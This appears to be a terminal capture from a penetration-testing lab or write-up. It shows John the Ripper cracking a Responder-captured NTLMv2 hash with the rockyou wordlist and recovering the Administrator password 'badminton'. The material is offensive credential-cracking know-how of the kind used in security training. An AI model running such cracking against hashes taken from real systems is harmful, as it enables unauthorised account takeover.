 kali@kali:~/responder$ john -w=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton        (Administrator)
1g 0:00:00:02 DONE (2025-06-20 13:33) 0.5000g/s 3072p/s 3072c/s 3072C/s 123456..ihear
tyou
Use the "--show --format=netntlmv2" options to display all of the cracked passwords r
eliably
Session completed.